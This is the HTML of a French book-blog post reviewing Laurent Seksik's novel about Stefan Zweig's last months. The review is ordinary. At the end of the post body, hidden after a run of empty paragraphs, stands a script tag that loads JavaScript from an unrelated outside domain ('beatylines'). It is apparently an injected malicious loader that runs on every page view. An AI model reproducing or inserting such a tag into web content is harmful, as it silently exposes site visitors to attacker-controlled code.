

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2015/12/16/lola-lit-les-derniers-jours-de-stefan-zweig/
body_size: 11192
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit les derniers jours de Stefan Zweig | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2015%2F12%2F16%2Flola-lit-les-derniers-jours-de-stefan-zweig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2015%2F12%2F16%2Flola-lit-les-derniers-jours-de-stefan-zweig%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/3497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2015/12/16/lola-lit-les-derniers-jours-de-stefan-zweig/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=3497' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-3497 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-3497" class="post-3497 post type-post status-publish format-standard hentry category-livres tag-alison-thirion tag-guillaume-sorel tag-laurent-seksik tag-stefan-zweig">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2015/12/16/lola-lit-les-derniers-jours-de-stefan-zweig/" rel="bookmark">Lola lit les derniers jours de Stefan Zweig</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2015/12/16/lola-lit-les-derniers-jours-de-stefan-zweig/" title="15 h 21 min" rel="bookmark"><time class="entry-date published updated" datetime="2015-12-16T15:21:29+01:00">16 décembre 2015</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2015/12/16/lola-lit-les-derniers-jours-de-stefan-zweig/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;">Laurent Seksik c&rsquo;est <a title="Le cas Eduard Einstein" href="https://www.levoyagedelola.com/2014/10/21/lola-lit-le-cas-eduard-einstein-de-laurent-seksik/" target="_blank">Le cas Eduard Einstein</a> et <a href="https://www.levoyagedelola.com/2015/12/09/lola-lit-lexercice-de-la-medecine/" target="_blank">L&rsquo;exercice de la médecine</a> que j&rsquo;ai beaucoup, beaucoup aimés ET Stefan Zweig est l&rsquo;un de mes auteurs préférés.</p>
<p style="text-align: justify;">Alors évidemment Les derniers jours de Stefan Zweig racontés par Laurent Seksik, j&rsquo;étais impatiente.</p>
<p style="text-align: justify;">L&rsquo;histoire, on la connait : Stefan Zweig, a fui l&rsquo;Allemagne dès la montée du régime d&rsquo;Hitler. L&rsquo;Angleterre d&rsquo;abord où il rencontrera la jeune et éperdument amoureuse Lotte, qu&rsquo;il épousera après s&rsquo;être séparé de sa femme Friedricke. Les Etats-Unis ensuite, qu&rsquo;il quittera aussi pour finalement se réfugier à Petropolis au Brésil. Laurent Seksik nous raconte ses derniers mois, où ballotté entre l&rsquo;envie d&rsquo;écrire, d&rsquo;oublier le passé, de vivre enfin, il est rattrapé par ses vieux démons qui le tirent vers le vide. Pour quitter enfin ce monde de fous, il met fin à ses jours entraînant Lotte dans son suicide.</p>
<div id="attachment_3651" class="wp-caption aligncenter" style="width: 670px"><a href="https://www.levoyagedelola.com/wp-content/uploads/2015/04/stefanzweig-illu_670.jpg"><img fetchpriority="high" decoding="async" class="wp-image-3651 size-full" src="https://www.levoyagedelola.com/wp-content/uploads/2015/04/stefanzweig-illu_670.jpg" alt="Stefan Zweig dessiné par Alison Thirion http://cargocollective.com/alisonthirion" width="670" height="921" srcset="https://www.levoyagedelola.com/wp-content/uploads/2015/04/stefanzweig-illu_670.jpg 670w, https://www.levoyagedelola.com/wp-content/uploads/2015/04/stefanzweig-illu_670-218x300.jpg 218w" sizes="(max-width: 670px) 100vw, 670px" /></a><p class="wp-caption-text">Stefan Zweig dessiné par Alison Thirion http://cargocollective.com/alisonthirion</p></div>
<p>Je dois dire que, sans être vraiment déçue, ce n&rsquo;est pas mon préféré, j&rsquo;en attendais peut-être trop. Je le relirai plus calmement. En attendant, je vais essayer la version BD de l&rsquo;auteur avec <a href="http://www.galeriechampaka.com/?page_id=14613" target="_blank">Guillaume Sorel</a> aux dessins.</p>
<p><a href="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplanchea.jpg"><img decoding="async" class="alignnone wp-image-4147" src="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplanchea.jpg" alt="zweigplanchea" width="139" height="181" srcset="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplanchea.jpg 781w, https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplanchea-231x300.jpg 231w" sizes="(max-width: 139px) 100vw, 139px" /></a>   <a href="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplancheb.jpg"><img decoding="async" class="alignnone wp-image-4148" src="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplancheb.jpg" alt="zweigplancheb" width="136" height="181" srcset="https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplancheb.jpg 790w, https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplancheb-225x300.jpg 225w, https://www.levoyagedelola.com/wp-content/uploads/2015/12/zweigplancheb-768x1024.jpg 768w" sizes="(max-width: 136px) 100vw, 136px" /></a>  <a href="https://www.levoyagedelola.com/wp-content/uploads/2015/12/planched.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-4149" src="https://www.levoyagedelola.com/wp-content/uploads/2015/12/planched.jpg" alt="planched" width="212" height="178" srcset="https://www.levoyagedelola.com/wp-content/uploads/2015/12/planched.jpg 500w, https://www.levoyagedelola.com/wp-content/uploads/2015/12/planched-300x252.jpg 300w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/alison-thirion/" rel="tag">Alison Thirion</a>, <a href="https://www.levoyagedelola.com/tag/guillaume-sorel/" rel="tag">Guillaume Sorel</a>, <a href="https://www.levoyagedelola.com/tag/laurent-seksik/" rel="tag">Laurent Seksik</a>, <a href="https://www.levoyagedelola.com/tag/stefan-zweig/" rel="tag">Stefan Zweig</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2015/12/15/lola-lit-le-chat-andalou-2/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Le chat andalou</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2016/01/05/lola-lit-pietra-viva/" rel="next">Lola lit Pietra viva <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
